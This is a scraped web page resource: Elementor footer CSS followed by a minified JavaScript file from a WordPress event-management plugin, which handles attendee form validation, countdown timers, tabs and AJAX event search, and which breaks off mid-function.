.elementor-element.elementor-element-6cf608ce{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7989 .elementor-element.elementor-element-7cfdfcb7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7989 .elementor-element.elementor-element-7cfdfcb7{text-align:start;}.elementor-7989 .elementor-element.elementor-element-7cfdfcb7 img{width:100%;max-width:220px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7989 .elementor-element.elementor-element-7d6e795d > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-7989 .elementor-element.elementor-element-7d6e795d{font-family:"Roboto", Sans-serif;font-weight:300;text-transform:uppercase;line-height:16px;}.elementor-7989 .elementor-element.elementor-element-6c83cbb{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-widget-container{text-align:left;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-social-icon i{color:#BC0925;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-social-icon svg{fill:#BC0925;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-social-icon:hover i{color:#C8D5DC;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-social-icon:hover svg{fill:#C8D5DC;}.elementor-7989 .elementor-element.elementor-element-3d3541ae{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-5a10881a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#BC0925;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C8D5DC;}.elementor-7989 .elementor-element.elementor-element-705afb35{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-33cf75d2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#BC0925;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-7989 .elementor-element.elementor-element-77914ac4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C8D5DC;}.elementor-7989 .elementor-element.elementor-element-1e23b87d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-391d21ae{--spacer-size:26px;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-7989 .elementor-element.elementor-element-6324246d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C8D5DC;}.elementor-7989 .elementor-element.elementor-element-139bf74a{--display:flex;--min-height:45px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;}.elementor-7989 .elementor-element.elementor-element-139bf74a:not(.elementor-motion-effects-element-type-background), .elementor-7989 .elementor-element.elementor-element-139bf74a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#BC0925;}.elementor-7989 .elementor-element.elementor-element-3d0ead9{text-align:center;}.elementor-7989 .elementor-element.elementor-element-3d0ead9 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-7989 .elementor-element.elementor-element-49c20fd6{--width:100%;}.elementor-7989 .elementor-element.elementor-element-6cf608ce{--width:50%;}.elementor-7989 .elementor-element.elementor-element-3d3541ae{--width:20%;}.elementor-7989 .elementor-element.elementor-element-705afb35{--width:15%;}.elementor-7989 .elementor-element.elementor-element-1e23b87d{--width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7989 .elementor-element.elementor-element-6cf608ce{--width:100%;}.elementor-7989 .elementor-element.elementor-element-3d3541ae{--width:25%;}.elementor-7989 .elementor-element.elementor-element-705afb35{--width:25%;}.elementor-7989 .elementor-element.elementor-element-1e23b87d{--width:50%;}}@media(max-width:1024px){.elementor-7989 .elementor-element.elementor-element-5654ee18{--e-con-grid-template-columns:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-7989 .elementor-element.elementor-element-13d67eba{--e-con-grid-template-columns:repeat(4, 1fr);--grid-auto-flow:row;}.elementor-7989 .elementor-element.elementor-element-7ca672fc{--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--flex-wrap:wrap;--padding-top:8%;--padding-bottom:8%;--padding-left:5%;--padding-right:5%;}.elementor-7989 .elementor-element.elementor-element-6cf608ce{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:8%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:35%;}.elementor-7989 .elementor-element.elementor-element-6cf608ce.e-con{--order:99999 /* order end hack */;}.elementor-7989 .elementor-element.elementor-element-6c83cbb{--icon-size:18px;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-item > a{font-size:14px;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-item > a{font-size:14px;}.elementor-7989 .elementor-element.elementor-element-1e23b87d{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:15%;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-item > a{font-size:14px;}.elementor-7989 .elementor-element.elementor-element-139bf74a{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-7989 .elementor-element.elementor-element-3d0ead9 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-7989 .elementor-element.elementor-element-48a083b4 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-7989 .elementor-element.elementor-element-5654ee18{--e-con-grid-template-columns:repeat(2, 1fr);--gap:5px 5px;--row-gap:5px;--column-gap:5px;--grid-auto-flow:row;}.elementor-7989 .elementor-element.elementor-element-22699c89{--content-width:100%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-7989 .elementor-element.elementor-element-22699c89.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-77186717{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-7989 .elementor-element.elementor-element-77186717.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-7c005522{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-7989 .elementor-element.elementor-element-7c005522.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-2d0a4de7{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-7989 .elementor-element.elementor-element-2d0a4de7.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-41714ee5{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-7989 .elementor-element.elementor-element-41714ee5.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-6f3d9a06{--margin-top:0px;--margin-bottom:0px;--margin-left:15px;--margin-right:0px;}.elementor-7989 .elementor-element.elementor-element-aa2a4da > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-7989 .elementor-element.elementor-element-13d67eba{--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(3, 1fr);--gap:5px 5px;--row-gap:5px;--column-gap:5px;--grid-auto-flow:row;--align-items:center;}.elementor-7989 .elementor-element.elementor-element-13d67eba.e-con{--align-self:center;}.elementor-7989 .elementor-element.elementor-element-7ca672fc{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--flex-wrap:nowrap;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-7989 .elementor-element.elementor-element-6cf608ce{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-7cfdfcb7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7989 .elementor-element.elementor-element-7d6e795d > .elementor-widget-container{margin:-0px -0px -20px -0px;}.elementor-7989 .elementor-element.elementor-element-3d3541ae{--width:48%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-5a10881a .elementor-heading-title{font-size:18px;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-7989 .elementor-element.elementor-element-705afb35{--width:40%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-7989 .elementor-element.elementor-element-33cf75d2 .elementor-heading-title{font-size:18px;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-7989 .elementor-element.elementor-element-1e23b87d{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0%;--margin-bottom:25%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-1e23b87d.e-con{--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}}

--- FILE ---
content_type: application/javascript
request_url: https://miniature.pintxos.eus/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=a39aea71bca212afea0f
body_size: 5271
content:
(()=>{"use strict";var e={27723(e){e.exports=window.wp.i18n}},t={};function n(a){var i=t[a];if(void 0!==i)return i.exports;var r=t[a]={exports:{}};return e[a](r,r.exports,n),r.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var a in t)n.o(t,a)&&!n.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t);var a=n(27723);jQuery(document).ready(function(e){var t=e(".etn-countdown-wrap");function n(t){var n=null;return e(t).find("input").each(function(){var t=e(this);if("required"===t.attr("data-etn_required")&&("checkbox"===t.attr("type")||"radio"===t.attr("type")))return n="input[name='"+t.attr("name")+"']",!1}),n}function i(t){var a=t?["input[name='name']","input[name='email']","input[name='phone']"]:["input[name='attendee_name[]']","input[name='attendee_email[]']","input[name='attendee_phone[]']"];if(e(".etn-attendee-extra-fields").length>0){var i=[];if(a=[],e("input:not(:submit,:hidden)").each(function(){i.push({name:this.name,value:this.value})}),e(".etn-checkbox-field-wrap").length>0&&e(".etn-checkbox-field-wrap").find("input").each(function(t){const i=n(e(this).parent());a.push(i)}),e(".etn-radio-field-wrap").length>0){const e=n(".etn-radio-field-wrap");a.push(e)}i.length>0&&i.map(function(t){var n=e("input[name='"+t.name+"']");"required"==n.attr("required")&&"hidden"!==n.attr("type")&&a.push("input[name='"+t.name+"']")})}return a}function r(t,n){var i=[];e.each(t,function(t,r){var o=e(r);switch(o.attr("type")){case"text":case"email":case"tel":case"number":case"date":void 0!==o.val()&&""!=o.val()||(o.addClass("attendee_error"),i.push(r));break;case"radio":case"checkbox":o.is('[data-etn_required="required"]')&&!o.is(":checked")&&(o.addClass("attendee_error"),i.push(r))}e(".attende_form").on("keyup change",r,function(){var t=e(this),i=t.attr("type"),o=t.attr("id"),d=function(t,n,i=""){var r={error_type:"no_error",message:"success"};switch("radio"!==t||"checkbox"!==t?0==n.length?e(this).addClass("attendee_error"):e(this).removeClass("attendee_error"):e(i).is(":checked")?"radio"==t?e(this).parents(".etn-radio-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):"checkbox"==t&&e(this).parents(".etn-checkbox-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):e(this).addClass("attendee_error"),t){case"email":const t=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;0!==n.length?0==t.test(String(n).toLowerCase())&&(r.error_type="not-valid",r.message=(0,a.__)("Email is not valid","eventin")):(r.error_type="empty",r.message=(0,a.__)("Please enter email address","eventin"));break;case"tel":0===n.length?(r.error_type="empty",r.message=(0,a.__)("Please fill the field","eventin")):n.length>15?(r.error_type="not-valid",r.message=(0,a.__)("Invalid phone number","eventin")):1==!n.match(/^\d+/)&&(r.error_type="not-valid",r.message=(0,a.__)("Only number allowed","eventin"));break;case"text":case"number":case"date":0===n.length&&(r.error_type="empty",r.message=(0,a.__)("Please fill the field","eventin"));break;case"radio":case"checkbox":e(i).is(":checked")||(r.error_type="not-selected",r.message=(0,a.__)("Please check the field","eventin"))}return r}(i,t.val(),r);"radio"===i?o=o.split("_radio_")[0]:"checkbox"===i&&(o=o.split("_checkbox_")[0]),e("."+o).html(""),void 0!==d&&"success"!==d.message?(e("."+o).html(d.message),e("#"+o).hasClass("attendee_error")||e("#"+o).addClass("attendee_error")):(e("#"+o).removeClass("attendee_error"),"radio"!=i&&"checkbox"!=i||t.parents(".etn-"+i+"-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error")),function(t){var n=e(".attendee_error").length,a=e(t);0===n?a.prop("disabled",!1).removeClass("attendee_submit_disable"):a.prop("disabled",!0).addClass("attendee_submit_disable")}(n)})}),i.length>0?e(n).prop("disabled",!0).addClass("attendee_submit_disable"):e(n).prop("disabled",!1).removeClass("attendee_submit_disable")}if(t.length>0&&e.each(t,function(t,n){var i=this;let r=e(n).data("start-date");var o=new Date(r).getTime();let d=setInterval(function(){var t=(new Date).getTime(),r=o-t,l=Math.floor(r/864e5),s=Math.floor(r%864e5/36e5),c=Math.floor(r%36e5/6e4),p=Math.floor(r%6e4/1e3);e(n).find(".day-count").html(l),e(n).find(".hr-count").html(s),e(n).find(".min-count").html(c),e(n).find(".sec-count").html(p),r<0&&(clearInterval(d),e(i).html((0,a.__)("Expired","eventin")))},1e3)}),e(".attr-nav-pills>li>a").first().trigger("click"),e(document).on("click",".etn-tab-a",function(t){t.preventDefault(),e(this).parents(".etn-tab-wrapper").find(".etn-tab").removeClass("tab-active"),e(this).parents(".etn-tab-wrapper").find(".etn-tab[data-id='"+e(this).attr("data-id")+"']").addClass("tab-active"),e(this).parents(".etn-tab-wrapper").find(".etn-tab-a").removeClass("etn-active"),e(this).parent().find(".etn-tab-a").addClass("etn-active")}),e(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable"),e(".attende_form").submit(function(){e(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable")}),e(".attendee_update_submit").length>0&&r(i(!0),".attendee_update_submit"),e(".attendee_submit").length>0&&r(i(!1),".attendee_submit"),e(".etn_event_inline_form").length){function p(t,n){let a=e(".etn-event-archive-wrap");const i=new URL(window.location);i.searchParams.set(n,t.value),window.history.pushState({},"",i);const r=new URLSearchParams(window.location.search);let o=r.get("etn_categorys"),d=r.get("etn_event_location"),l=r.get("etn_event_date_range"),s=r.get("etn_event_will_happen"),c=r.get("s");if(null!==c&&c.length||null!==d&&d.length||null!==o&&o.length||null!==l&&l.length||null!==s&&s.length){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading");let t={action:"etn_event_ajax_get_data",etn_categorys:o,etn_event_location:d,etn_event_date_range:l,etn_event_will_happen:s,s:c},n=0;jQuery.ajax({url:localized_data_obj.ajax_url,data:t,method:"POST",beforeSend:function(){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading"),n++,e(".etn-container").find(".etn-loader").each(function(){e(this).addClass("activate")})},success:function(t){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading"),e(".etn-container").find(".etn-loader").each(function(){e(this).removeClass("activate")}),e(".etn_search_item_container").find(".etn-event-wrapper").html(t)},complete:function(){n--,n<=0&&a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading")}})}}0===e(".etn-event-archive-wrap").length&&e(".etn-event-wrapper").before('<div class="etn_event_ajax_preloader"><div class="lds-dual-ring"></div></div>'),["etn_event_location","etn_categorys","etn_event_date_range","etn_event_will_happen"].map(t=>{e(`[name="${t}"]`).length&&e(t).on("change",function(e){p(this,t)})}),e(".etn_event_inline_form").find('[name="s"]').length&&e(".etn_event_inline_form").find('[name="s"]').on("keyup",function(e){p(this,"s")}),e('select[name="etn_event_location"]').length>0&&e('select[name="etn_event_location"]').change(function(){p(this,"etn_event_location")}),e('select[name="etn_categorys"]').length>0&&e('select[name="etn_categorys"]').change(function(){p(this,"etn_categorys")}),e('select[name="etn_event_date_range"]').length>0&&e('select[name="etn_event_date_range"]').change(function(){p(this,"etn_event_date_range")})}e(".etn-recurring-widget .etn-recurring-header").click(function(){e(".etn-recurring-widget").removeClass("active").addClass("no-active").find(".etn-zoom-event-notice").slideUp(),e(this).parents(".recurring-content").hasClass("active")?e(this).parents(".recurring-content").removeClass("active").find(".etn-form-wrap").slideUp():(e(".etn-recurring-widget .recurring-content.active .etn-form-wrap").slideUp(),e(".etn-recurring-widget .recurring-content.active").removeClass("active"),e(this).parents(".recurring-content").addClass("active").find(".etn-form-wrap").slideDown(),e(this).parents(".etn-recurring-widget").addClass("active").removeClass("no-active").find(".etn-zoom-event-notice").slideDown())}),e(document).mouseup(function(t){var n=e(".etn-recurring-widget");n.is(t.target)||0!==n.has(t.target).length||n.removeClass("no-active")}),e(document).ready(function(){var t=e(".etn-recurring-widget").length;e(".etn-recurring-widget").slice(0,3).show(),t<=3&&e("#seeMore").fadeOut(),e("body").on("click touchstart","#seeMore",function(t){t.preventDefault(),e(".etn-recurring-widget:hidden").slice(0,3).slideDown(),0==e(".etn-recurring-widget:hidden").length&&e("#seeMore").fadeOut()})});var o=e(".etn-single-event-ticket-wrap");o.length>0&&e.each(o,(t,n)=>{!function(e,t){let n=t.find(".etn-event-form-parent");if(void 0!==n){let t=0;n.each(function(n){let a=e(this).data("etn_uid");var i=e(this).data("etn_uid",a),r=i.find(".variations_"+t),o=r.find(".etn-single-ticket-item"),d=o.length;if(void 0!==d&&1==d){var l=parseInt(i.find(".ticket_0").data("etn_min_ticket"));null!=l&&(i.find(".ticket_0").val(l),p(i,o,r))}o.each(function(t){var n=i.find(".etn_ticket_variation");c(n,t,e(this)),p(e(this),o,r),i.find(".etn_ticket_variation").on("keyup",function(){let 